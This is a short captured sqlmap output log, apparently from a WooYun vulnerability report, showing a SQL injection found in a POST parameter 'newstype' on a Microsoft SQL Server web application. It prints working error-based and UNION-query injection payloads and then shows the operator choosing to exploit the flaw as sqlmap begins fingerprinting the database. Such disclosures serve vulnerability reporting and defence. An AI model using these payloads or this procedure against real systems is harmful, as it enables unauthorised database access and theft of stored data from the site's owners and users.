 sqlmap identified the following injection point(s) with a total of 40 HTTP(s)
requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
e
    Payload: newstype=1' AND 4073=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR
(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4073=4073) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(118)+CHAR(113))) AND 'qTMR'='qT
MR

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: newstype=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(118)+C
HAR(98)+CHAR(113)+CHAR(89)+CHAR(89)+CHAR(74)+CHAR(106)+CHAR(120)+CHAR(67)+CHAR
(98)+CHAR(66)+CHAR(115)+CHAR(107)+CHAR(84)+CHAR(97)+CHAR(66)+CHAR(82)+CHAR(69)
+CHAR(86)+CHAR(118)+CHAR(115)+CHAR(121)+CHAR(122)+CHAR(85)+CHAR(102)+CHAR(87)+
CHAR(87)+CHAR(100)+CHAR(99)+CHAR(101)+CHAR(106)+CHAR(114)+CHAR(121)+CHAR(76)+C
HAR(66)+CHAR(115)+CHAR(114)+CHAR(83)+CHAR(110)+CHAR(81)+CHAR(107)+CHAR(88)+CHA
R(100)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(118)+CHAR(113),NULL-- -
---
do you want to exploit this SQL injection? [Y/n] y
[03:34:55] [INFO] testing Microsoft SQL Server
[03:34:56] [INFO] confirming Microsoft SQL Server
www.wooyun.org